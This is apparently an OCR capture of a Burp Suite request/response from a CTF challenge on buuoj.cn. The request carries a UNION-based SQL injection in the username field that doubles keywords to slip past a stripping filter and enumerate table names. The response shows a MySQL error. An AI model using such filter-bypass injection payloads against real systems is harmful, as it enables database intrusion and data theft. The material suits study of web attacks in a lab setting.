 Send Cancel < ▼ > ▼ Target: http://7371c5b6-77
Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 GET /check.php?username=
-1'+ununionion+seselectlect+1,2,(seselectlect+group_concat(table_name)+from
+infoorrmation_schema.tables+where+table_schema%3ddatabase())%23&password=
admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 background-attachment: fixed;'>
18
19
20
21
22
n for the right syntax to use near '.tables  table_schema=database())#' and
23
24
25
26
27
28